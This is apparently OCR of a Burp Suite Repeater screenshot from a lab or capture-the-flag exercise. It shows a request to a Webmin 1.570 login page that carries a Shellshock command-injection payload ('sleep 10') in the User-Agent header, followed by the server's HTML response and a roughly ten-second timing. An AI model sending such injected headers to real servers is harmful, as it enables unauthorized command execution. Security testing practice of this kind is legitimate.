 Applications Places burp-StartBurp Thu 10:45 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://10.10.10.7:10000 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () {  :; };sleep 10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.7:10000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Thu, 1 Feb 2018 15:25:42 GMT
Server: MiniServ/1.570
Connection: close
Set-Cookie: testing=1; path=/; secure
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
<title></title>
<title>Login to Webmin</title></head>
<body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000    onLoad='document.forms[0].pass.value =
""; document.forms[0].user.focus()'>
<table class='header' width=100%><tr>
<td id='headln2l' width=15% valign=top align=left></td>
<td id='headln2c' align=center width=70%><font size=+2></font></td>
<td id='headln2r' width=15% valign=top align=right></td></tr></table>
<p><center>
<form class='ui_form' action='/session_login.cgi' method=post >
<input class='ui_hidden' type=hidden name="page" value="/">
<table class='shrinkwrapper' width=40% class='loginform'>
<tr><td>
<table class='ui_table' width=40% class='loginform'>
<thead><tr class='ui_table_head'><td><b>Login to Webmin</b></td></tr></thead>
<tbody> <tr class='ui_table_body'> <td colspan=1><table width=100%>
<tr class='ui_table_row'>
<td valign=top colspan=2 align=center class='ui_value'>You must enter a username and password to login to
the Webmin server on <tt>10.10.10.7</tt>.</td>
</tr>
<tr class='ui_table_row'>
? < + > Type a search term 0 matches
Done 2,722 bytes | 10,631 millis